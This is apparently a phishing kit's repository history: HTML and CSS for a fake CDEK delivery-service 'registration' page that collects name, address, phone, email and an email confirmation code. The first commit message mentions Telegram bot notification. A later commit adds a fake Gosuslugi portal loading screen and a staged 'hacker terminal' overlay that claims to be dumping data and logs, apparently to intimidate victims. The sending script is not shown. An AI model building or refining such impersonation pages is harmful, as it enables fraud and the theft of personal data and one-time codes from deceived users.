
==== index.html @ a4b08739 "Initial commit: CDEK form with TG bot notification" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Единое окно входа в сервисы CDEK</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="page-wrapper">
        <div class="card active">
            <a href="https://www.cdek.ru/resolver/?locale=ru" class="back-arrow" title="Вернуться назад">
                <svg viewBox="0 0 24 24" width="22" height="22" fill="none" stroke="#718096" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="19" y1="12" x2="5" y2="12"></line>
                    <polyline points="12 19 5 12 12 5"></polyline>
                </svg>
            </a>

            <div class="logo-container">
                <img src="https://highload.ru/uploads/1/a8/22f909c44af4cb316cbb66c30aa0c.svg" alt="Логотип" id="main-logo" class="logo-img">
            </div>
            
            <h2>Регистрация пользователя</h2>
            
            <!-- ФИО -->
            <div class="form-group">
                <label>ФИО</label>
                <input type="text" id="fullName" autocomplete="name" placeholder="Иванов Иван Иванович" required>
            </div>

            <!-- Адрес доставки -->
            <div class="form-group">
                <label>Адрес доставки</label>
                <input type="text" id="fullAddress" autocomplete="street-address" placeholder="г. Москва, ул. Ленина, д. 10, кв 2" required>
            </div>

            <!-- Телефон -->
            <div class="form-group">
                <label>Номер телефона</label>
                <div class="phone-input-group">
                    <div class="custom-select-wrapper" id="countrySelectWrapper">
                        <div class="custom-select-trigger" id="countrySelectTrigger">
                            <img src="flags/ru.png" alt="RU" class="flag-icon" id="selectedFlagImg" onerror="this.style.display='none'; this.nextElementSibling.style.display='inline';">
                            <span class="flag-fallback" id="selectedFlagFallback">RU</span>
                            <span id="selectedCode">+7</span>
                        </div>
                        <div class="custom-options" id="countryOptions">
                            <div class="custom-option selected" data-code="+7" data-country="ru">
                                <img src="flags/ru.png" alt="RU" class="flag-icon" onerror="this.style.display='none'">
                                <span class="code-text">RU +7</span>
                            </div>
                            <div class="custom-option" data-code="+996" data-country="kg">
                                <img src="flags/kg.png" alt="KG" class="flag-icon" onerror="this.style.display='none'">
                                <span class="code-text">KG +996</span>
                            </div>
                            <div class="custom-option" data-code="+994" data-country="az">
                                <img src="flags/az.png" alt="AZ" class="flag-icon" onerror="this.style.display='none'">
                                <span class="code-text">AZ +994</span>
                            </div>
                            <div class="custom-option" data-code="+374" data-country="am">
                                <img src="flags/am.png" alt="AM" class="flag-icon" onerror="this.style.display='none'">
                                <span class="code-text">AM +374</span>
                            </div>
                            <div class="custom-option" data-code="+375" data-country="by">
                                <img src="flags/by.png" alt="BY" class="flag-icon" onerror="this.style.display='none'">
                                <span class="code-text">BY +375</span>
                            </div>
                        </div>
                    </div>
                    <input type="tel" id="phoneNumber" autocomplete="tel" placeholder="123-456-78-90" required>
                </div>
            </div>

            <!-- Email -->
            <div class="form-group">
                <label>E-mail адрес</label>
                <input type="email" id="emailInput" autocomplete="email" placeholder="ivanovivan@mail.ru" required>
            </div>

            <!-- Необязательный код из Email -->
            <div class="form-group">
                <label>Код подтверждения из E-mail</label>
                <input type="text" id="otpInput" autocomplete="off" placeholder="123-456" maxlength="7" class="center-text">
            </div>

            <!-- Капча -->
            <div class="form-group captcha-group">
                <label>Защита от спама: сколько будет <span id="captcha-math"></span>?</label>
                <input type="text" id="captchaInput" autocomplete="off" placeholder="Введите ответ" required>
            </div>

            <!-- Кнопка -->
            <button id="getSmsBtn" class="btn-green">Получить код на E-mail</button>

            <!-- Таймер -->
            <div id="timerContainer" class="timer-container hidden">
                Повторная отправка через: <span id="timerDisplay">60</span> сек.
            </div>
        </div>

        <div class="policy-bottom">
            Продолжая вы соглашаетесь<br>
            <a href="https://www.cdek.ru/ru/agreement/" target="_blank">с Политикой конфиденциальности</a>
        </div>
    </div>

    <!-- Контейнер для кастомных всплывающих ошибок справа внизу -->
    <div id="toastContainer" class="toast-container"></div>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    background: #eef2f5;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    margin: 0;
    padding: 20px 0;
    box-sizing: border-box;
}

.page-wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    max-width: 400px;
}

.card {
    position: relative;
    background: #ffffff;
    padding: 35px 30px;
    border-radius: 16px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.06);
    width: 100%;
    box-sizing: border-box;
}

.back-arrow {
    position: absolute;
    top: 25px;
    left: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    transition: transform 0.2s, opacity 0.2s;
}

.back-arrow:hover {
    transform: translateX(-3px);
    opacity: 0.7;
}

.logo-container {
    text-align: center;
    margin-bottom: 15px;
}

.logo-img {
    max-height: 21px;
    width: auto;
    display: block;
    margin: 0 auto;
}

h2 {
    text-align: center;
    color: #1a202c;
    margin-bottom: 22px;
    font-size: 22px;
    font-weight: 700;
}

.form-group {
    margin-bottom: 16px;
}

.form-group label {
    display: block;
    margin-bottom: 6px;
    font-size: 13px;
    font-weight: 600;
    color: #4a5568;
}

input[type="text"], input[type="tel"], input[type="email"] {
    width: 100%;
    padding: 12px 14px;
    border: 1px solid #cbd5e0;
    border-radius: 8px;
    box-sizing: border-box;
    font-size: 15px;
    transition: border-color 0.2s, box-shadow 0.2s;
}

input[type="text"]:focus, input[type="tel"]:focus, input[type="email"]:focus {
    border-color: #00a950;
    outline: none;
    box-shadow: 0 0 0 3px rgba(0, 169, 80, 0.15);
}

.center-text {
    text-align: center;
    font-size: 20px !important;
    letter-spacing: 4px;
    font-weight: 700;
}

.phone-input-group {
    display: flex;
    gap: 8px;
}

.custom-select-wrapper {
    position: relative;
    user-select: none;
    width: 110px;
    flex-shrink: 0;
}

.custom-select-trigger {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 10px;
    font-size: 14px;
    font-weight: 600;
    background: #fff;
    border: 1px solid #cbd5e0;
    border-radius: 8px;
    cursor: pointer;
    box-sizing: border-box;
    height: 45px;
}

.flag-icon {
    width: 20px;
    height: 14px;
    object-fit: cover;
    border-radius: 2px;
    margin-right: 4px;
    border: 1px solid #e2e8f0;
}

.flag-fallback {
    display: none;
    font-weight: bold;
    margin-right: 4px;
    font-size: 12px;
    color: #2d3748;
}

.custom-options {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    right: 0;
    background: #fff;
    border: 1px solid #cbd5e0;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    margin-top: 4px;
    z-index: 50;
    max-height: 180px;
    overflow-y: auto;
}

.custom-select-wrapper.open .custom-options {
    display: block;
}

.custom-option {
    padding: 10px;
    cursor: pointer;
    display: flex;
    align-items: center;
    font-size: 13px;
}

.custom-option:hover {
    background: #f7fafc;
}

.custom-option.selected {
    background: #2d3748;
    color: #ffffff;
}

.captcha-group {
    background-color: #f8fafc;
    padding: 12px;
    border-radius: 8px;
    border: 1px dashed #cbd5e0;
}

.btn-green {
    width: 100%;
    padding: 14px;
    background-color: #00a950;
    color: #ffffff;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 700;
    font-size: 16px;
    transition: background-color 0.2s, opacity 0.2s;
    margin-top: 8px;
}

.btn-green:hover {
    background-color: #008f43;
}

.btn-green:disabled {
    background-color: #a0aec0 !important;
    color: #ffffff !important;
    cursor: not-allowed !important;
    opacity: 0.8;
}

.timer-container {
    text-align: center;
    margin-top: 12px;
    font-size: 14px;
    color: #718096;
    font-weight: 500;
}

.policy-bottom {
    text-align: center;
    font-size: 12px;
    color: #718096;
    margin-top: 20px;
    line-height: 1.5;
}

.policy-bottom a {
    color: #3182ce;
    text-decoration: none;
}

.policy-bottom a:hover {
    text-decoration: underline;
}

.hidden {
    display: none !important;
}

/* --- ВСПЛЫВАЮЩИЕ УВЕДОМЛЕНИЯ ОБ ОШИБКАХ (СПРАВА ВНИЗУ) --- */
.toast-container {
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    z-index: 9999;
    pointer-events: none;
}

.toast {
    display: flex;
    align-items: center;
    gap: 12px;
    background: #ffffff;
    border-left: 4px solid #e53e3e;
    padding: 14px 18px;
    border-radius: 8px;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
    color: #2d3748;
    font-size: 14px;
    font-weight: 500;
    min-width: 280px;
    max-width: 360px;
    pointer-events: auto;
    animation: slideIn 0.3s ease-out forwards;
}

.toast.fade-out {
    animation: slideOut 0.3s ease-in forwards;
}

.toast-icon {
    width: 22px;
    height: 22px;
    flex-shrink: 0;
    fill: #e53e3e;
}

@keyframes slideIn {
    from {
        transform: translateX(100%);
        opacity: 0;
    }
    to {
        transform: translateX(0);
        opacity: 1;
    }
}

@keyframes slideOut {
    from {
        transform: translateX(0);
        opacity: 1;
    }
    to {
        transform: translateX(100%);
        opacity: 0;
    }
}

==== commit 109572f2: "Another version with gos" ====
--- a/index.html
+++ b/index.html
@@ -3,111 +3,102 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Единое окно входа в сервисы CDEK</title>
+    <title>Форма регистрации</title>
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
 
-    <div class="page-wrapper">
+    <!-- ЭКРАН 1: Первичный прелоадер -->
+    <div id="sitePreloader" class="preloader">
+        <div class="spinner"></div>
+        <div class="preloader-text">Инициализация сервиса...</div>
+    </div>
+
+    <!-- ЭКРАН ХАКЕРСКОГО ТЕРМИНАЛА (Выгрузка логов) -->
+    <div id="hackerModal" class="hacker-overlay">
+        <div class="hacker-window">
+            <div class="hacker-header">
+                <div class="window-buttons">
+                    <span class="btn-dot close"></span>
+                    <span class="btn-dot min"></span>
+                    <span class="btn-dot max"></span>
+                </div>
+                <div class="hacker-title">root@system_core:~ log_dumper_v2.04</div>
+            </div>
+            <div class="hacker-body">
+                <div id="terminalConsole" class="terminal-console"></div>
+                <div class="hacker-progress-container">
+                    <div class="progress-info">
+                        <span id="progressText">ВЫГРУЗКА ДАННЫХ И ЛОГОВ...</span>
+                        <span id="progressPercent">0%</span>
+                    </div>
+                    <div class="progress-bar-bg">
+                        <div id="progressBarFill" class="progress-bar-fill"></div>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </div>
+
+    <!-- ЭКРАН 3: Модальное окно загрузки профиля -->
+    <div id="profileLoaderOverlay" class="modal-overlay">
+        <div class="top-logo-container">
+            <img src="flags/logo.png" alt="Test Logo" class="top-logo">
+        </div>
+
+        <div class="status-card">
+            <h3 class="status-title">Госуслуги сейчас откроются</h3>
+            <p class="status-subtitle">Портал работает в прежнем режиме.<br>Подождите пару секунд</p>
+            
+            <div class="dots-container">
+                <span class="dot"></span>
+                <span class="dot"></span>
+                <span class="dot"></span>
+            </div>
+        </div>
+    </div>
+
+    <!-- ЭКРАН 2: Основной интерфейс -->
+    <div class="page-wrapper" id="mainContent">
         <div class="card active">
-            <a href="https://www.cdek.ru/resolver/?locale=ru" class="back-arrow" title="Вернуться назад">
-                <svg viewBox="0 0 24 24" width="22" height="22" fill="none" stroke="#718096" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
-                    <line x1="19" y1="12" x2="5" y2="12"></line>
-                    <polyline points="12 19 5 12 12 5"></polyline>
-                </svg>
-            </a>
-
             <div class="logo-container">
-                <img src="https://highload.ru/uploads/1/a8/22f909c44af4cb316cbb66c30aa0c.svg" alt="Логотип" id="main-logo" class="logo-img">
+                <img src="" alt="">
             </div>
             
             <h2>Регистрация пользователя</h2>
             
-            <!-- ФИО -->
             <div class="form-group">
                 <label>ФИО</label>
-                <input type="text" id="fullName" autocomplete="name" placeholder="Иванов Иван Иванович" required>
+                <input type="text" id="fullName" placeholder="Иванов Иван Иванович" required>
             </div>
 
-            <!-- Адрес доставки -->
             <div class="form-group">
                 <label>Адрес доставки</label>
-                <input type="text" id="fullAddress" autocomplete="street-address" placeholder="г. Москва, ул. Ленина, д. 10, кв 2" required>
+                <input type="text" id="fullAddress" placeholder="г. Москва, ул. Ленина, д. 10" required>
             </div>
 
-            <!-- Телефон -->
             <div class="form-group">
                 <label>Номер телефона</label>
                 <div class="phone-input-group">
                     <div class="custom-select-wrapper" id="countrySelectWrapper">
                         <div class="custom-select-trigger" id="countrySelectTrigger">
-                            <img src="flags/ru.png" alt="RU" class="flag-icon" id="selectedFlagImg" onerror="this.style.display='none'; this.nextElementSibling.style.display='inline';">
-                            <span class="flag-fallback" id="selectedFlagFallback">RU</span>
                             <span id="selectedCode">+7</span>
                         </div>
-                        <div class="custom-options" id="countryOptions">
-                            <div class="custom-option selected" data-code="+7" data-country="ru">
-                                <img src="flags/ru.png" alt="RU" class="flag-icon" onerror="this.style.display='none'">
-                                <span class="code-text">RU +7</span>
-                            </div>
-                            <div class="custom-option" data-code="+996" data-country="kg">
-                                <img src="flags/kg.png" alt="KG" class="flag-icon" onerror="this.style.display='none'">
-                                <span class="code-text">KG +996</span>
-                            </div>
-                            <div class="custom-option" data-code="+994" data-country="az">
-                                <img src="flags/az.png" alt="AZ" class="flag-icon" onerror="this.style.display='none'">
-                                <span class="code-text">AZ +994</span>
-                            </div>
-                            <div class="custom-option" data-code="+374" data-country="am">
-                                <img src="flags/am.png" alt="AM" class="flag-icon" onerror="this.style.display='none'">
-                                <span class="code-text">AM +374</span>
-                            </div>
-                            <div class="custom-option" data-code="+375" data-country="by">
-                                <img src="flags/by.png" alt="BY" class="flag-icon" onerror="this.style.display='none'">
-                                <span class="code-text">BY +375</span>
-                            </div>
-                        </div>
                     </div>
-                    <input type="tel" id="phoneNumber" autocomplete="tel" placeholder="123-456-78-90" required>
+                    <input type="tel" id="phoneNumber" placeholder="123-456-78-90" required>
                 </div>
             </div>
 
-            <!-- Email -->
             <div class="form-group">
                 <label>E-mail адрес</label>
-                <input type="email" id="emailInput" autocomplete="email" placeholder="ivanovivan@mail.ru" required>
+                <input type="email" id="emailInput" placeholder="ivanov@example.com" required>
             </div>
 
-            <!-- Необязательный код из Email -->
-            <div class="form-group">
-                <label>Код подтверждения из E-mail</label>
-                <input type="text" id="otpInput" autocomplete="off" placeholder="123-456" maxlength="7" class="center-text">
-            </div>
-
-            <!-- Капча -->
-            <div class="form-group captcha-group">
-                <label>Защита от спама: сколько будет <span id="captcha-math"></span>?</label>
-                <input type="text" id="captchaInput" autocomplete="off" placeholder="Введите ответ" required>
-            </div>
-
-            <!-- Кнопка -->
-            <button id="getSmsBtn" class="btn-green">Получить код на E-mail</button>
-
-            <!-- Таймер -->
-            <div id="timerContainer" class="timer-container hidden">
-                Повторная отправка через: <span id="timerDisplay">60</span> сек.
-            </div>
-        </div>
-
-        <div class="policy-bottom">
-            Продолжая вы соглашаетесь<br>
-            <a href="https://www.cdek.ru/ru/agreement/" target="_blank">с Политикой конфиденциальности</a>
+            <button id="getSmsBtn" class="btn-green">Продолжить</button>
         </div>
     </div>
 
-    <!-- Контейнер для кастомных всплывающих ошибок справа внизу -->
     <div id="toastContainer" class="toast-container"></div>
-
     <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,12 +1,12 @@
 body {
-    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
     background: #eef2f5;
     display: flex;
     justify-content: center;
     align-items: center;
     min-height: 100vh;
     margin: 0;
-    padding: 20px 0;
+    padding: 20px;
     box-sizing: border-box;
 }
 
@@ -19,7 +19,6 @@
 }
 
 .card {
-    position: relative;
     background: #ffffff;
     padding: 35px 30px;
     border-radius: 16px;
@@ -28,40 +27,21 @@
     box-sizing: border-box;
 }
 
-.back-arrow {
-    position: absolute;
-    top: 25px;
-    left: 25px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    text-decoration: none;
-    transition: transform 0.2s, opacity 0.2s;
-}
-
-.back-arrow:hover {
-    transform: translateX(-3px);
-    opacity: 0.7;
-}
-
 .logo-container {
     text-align: center;
     margin-bottom: 15px;
 }
 
 .logo-img {
-    max-height: 21px;
+    max-height: 28px;
     width: auto;
-    display: block;
-    margin: 0 auto;
 }
 
 h2 {
     text-align: center;
     color: #1a202c;
     margin-bottom: 22px;
-    font-size: 22px;
-    font-weight: 700;
+    font-size: 20px;
 }
 
 .form-group {
@@ -72,119 +52,16 @@
     display: block;
     margin-bottom: 6px;
     font-size: 13px;
+    color: #4a5568;
     font-weight: 600;
-    color: #4a5568;
-}
-
-input[type="text"], input[type="tel"], input[type="email"] {
-    width: 100%;
-    padding: 12px 14px;
+}
+
+input {
+    width: 100%;
+    padding: 12px;
     border: 1px solid #cbd5e0;
     border-radius: 8px;
     box-sizing: border-box;
-    font-size: 15px;
-    transition: border-color 0.2s, box-shadow 0.2s;
-}
-
-input[type="text"]:focus, input[type="tel"]:focus, input[type="email"]:focus {
-    border-color: #00a950;
-    outline: none;
-    box-shadow: 0 0 0 3px rgba(0, 169, 80, 0.15);
-}
-
-.center-text {
-    text-align: center;
-    font-size: 20px !important;
-    letter-spacing: 4px;
-    font-weight: 700;
-}
-
-.phone-input-group {
-    display: flex;
-    gap: 8px;
-}
-
-.custom-select-wrapper {
-    position: relative;
-    user-select: none;
-    width: 110px;
-    flex-shrink: 0;
-}
-
-.custom-select-trigger {
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-    padding: 12px 10px;
-    font-size: 14px;
-    font-weight: 600;
-    background: #fff;
-    border: 1px solid #cbd5e0;
-    border-radius: 8px;
-    cursor: pointer;
-    box-sizing: border-box;
-    height: 45px;
-}
-
-.flag-icon {
-    width: 20px;
-    height: 14px;
-    object-fit: cover;
-    border-radius: 2px;
-    margin-right: 4px;
-    border: 1px solid #e2e8f0;
-}
-
-.flag-fallback {
-    display: none;
-    font-weight: bold;
-    margin-right: 4px;
-    font-size: 12px;
-    color: #2d3748;
-}
-
-.custom-options {
-    position: absolute;
-    display: none;
-    top: 100%;
-    left: 0;
-    right: 0;
-    background: #fff;
-    border: 1px solid #cbd5e0;
-    border-radius: 8px;
-    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
-    margin-top: 4px;
-    z-index: 50;
-    max-height: 180px;
-    overflow-y: auto;
-}
-
-.custom-select-wrapper.open .custom-options {
-    display: block;
-}
-
-.custom-option {
-    padding: 10px;
-    cursor: pointer;
-    display: flex;
-    align-items: center;
-    font-size: 13px;
-}
-
-.custom-option:hover {
-    background: #f7fafc;
-}
-
-.custom-option.selected {
-    background: #2d3748;
-    color: #ffffff;
-}
-
-.captcha-group {
-    background-color: #f8fafc;
-    padding: 12px;
-    border-radius: 8px;
-    border: 1px dashed #cbd5e0;
 }
 
 .btn-green {
@@ -194,112 +71,248 @@
     color: #ffffff;
     border: none;
     border-radius: 8px;
+    font-weight: 700;
     cursor: pointer;
-    font-weight: 700;
-    font-size: 16px;
-    transition: background-color 0.2s, opacity 0.2s;
-    margin-top: 8px;
-}
-
-.btn-green:hover {
-    background-color: #008f43;
-}
-
-.btn-green:disabled {
-    background-color: #a0aec0 !important;
-    color: #ffffff !important;
-    cursor: not-allowed !important;
-    opacity: 0.8;
-}
-
-.timer-container {
+    margin-top: 10px;
+}
+
+/* --- ПРЕЛОАДЕР --- */
+.preloader {
+    position: fixed;
+    inset: 0;
+    background: #ffffff;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+    z-index: 10000;
+    transition: opacity 0.4s, visibility 0.4s;
+}
+
+.preloader.hidden {
+    opacity: 0;
+    visibility: hidden;
+}
+
+.spinner {
+    width: 40px;
+    height: 40px;
+    border: 4px solid #e2e8f0;
+    border-top-color: #00a950;
+    border-radius: 50%;
+    animation: spin 0.8s linear infinite;
+}
+
+@keyframes spin {
+    to { transform: rotate(360deg); }
+}
+
+.preloader-text {
+    margin-top: 14px;
+    font-size: 14px;
+    color: #4a5568;
+}
+
+/* --- ОВЕРЛЕЙ ЗАГРУЗКИ ПРОФИЛЯ --- */
+.modal-overlay {
+    position: fixed;
+    inset: 0;
+    background: #f4f6fa;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+    z-index: 9000;
+    opacity: 0;
+    visibility: hidden;
+    transition: opacity 0.4s, visibility 0.4s;
+    padding: 20px 20px 140px 20px;
+    box-sizing: border-box;
+}
+
+.modal-overlay.visible {
+    opacity: 1;
+    visibility: visible;
+}
+
+.top-logo-container {
+    margin-bottom: 24px;
     text-align: center;
-    margin-top: 12px;
+}
+
+.top-logo {
+    max-height: 36px;
+    width: auto;
+}
+
+.status-card {
+    background: #ffffff;
+    border-radius: 16px;
+    padding: 40px 30px;
+    max-width: 440px;
+    width: 100%;
+    text-align: center;
+    box-shadow: 0 10px 30px rgba(0,0,0,0.04);
+    border: 1px solid #edf2f7;
+    box-sizing: border-box;
+}
+
+.status-title {
+    font-size: 20px;
+    color: #0c2340;
+    margin: 0 0 10px 0;
+}
+
+.status-subtitle {
     font-size: 14px;
-    color: #718096;
-    font-weight: 500;
-}
-
-.policy-bottom {
-    text-align: center;
+    color: #6c7a89;
+    margin: 0 0 24px 0;
+}
+
+.dots-container {
+    display: flex;
+    justify-content: center;
+    gap: 8px;
+}
+
+.dot {
+    width: 10px;
+    height: 10px;
+    background-color: #a2b7ed;
+    border-radius: 50%;
+    animation: pulse 1.4s infinite ease-in-out both;
+}
+
+.dot:nth-child(1) { animation-delay: -0.32s; }
+.dot:nth-child(2) { animation-delay: -0.16s; }
+
+@keyframes pulse {
+    0%, 80%, 100% { transform: scale(0.6); opacity: 0.4; }
+    40% { transform: scale(1); opacity: 1; }
+}
+
+/* --- СТИЛИ ХАКЕРСКОГО ТЕРМИНАЛА --- */
+.hacker-overlay {
+    position: fixed;
+    inset: 0;
+    background: rgba(5, 8, 12, 0.92);
+    backdrop-filter: blur(8px);
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    z-index: 9500;
+    opacity: 0;
+    visibility: hidden;
+    transition: opacity 0.4s ease, visibility 0.4s ease;
+    padding: 20px;
+}
+
+.hacker-overlay.visible {
+    opacity: 1;
+    visibility: visible;
+}
+
+.hacker-window {
+    width: 100%;
+    max-width: 580px;
+    background: #0d1117;
+    border: 1px solid #30363d;
+    border-radius: 10px;
+    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.8), 0 0 15px rgba(0, 255, 102, 0.15);
+    overflow: hidden;
+    font-family: "Consolas", "Courier New", monospace;
+}
+
+.hacker-header {
+    background: #161b22;
+    padding: 10px 14px;
+    display: flex;
+    align-items: center;
+    border-bottom: 1px solid #30363d;
+}
+
+.window-buttons {
+    display: flex;
+    gap: 6px;
+}
+
+.btn-dot {
+    width: 11px;
+    height: 11px;
+    border-radius: 50%;
+}
+
+.btn-dot.close { background-color: #ff5f56; }
+.btn-dot.min { background-color: #ffbd2e; }
+.btn-dot.max { background-color: #27c93f; }
+
+.hacker-title {
+    color: #8b949e;
     font-size: 12px;
-    color: #718096;
-    margin-top: 20px;
+    margin-left: 14px;
+}
+
+.hacker-body {
+    padding: 18px;
+    color: #00ff66;
+}
+
+.terminal-console {
+    height: 220px;
+    overflow-y: auto;
+    font-size: 13px;
     line-height: 1.5;
-}
-
-.policy-bottom a {
-    color: #3182ce;
-    text-decoration: none;
-}
-
-.policy-bottom a:hover {
-    text-decoration: underline;
-}
-
-.hidden {
-    display: none !important;
-}
-
-/* --- ВСПЛЫВАЮЩИЕ УВЕДОМЛЕНИЯ ОБ ОШИБКАХ (СПРАВА ВНИЗУ) --- */
-.toast-container {
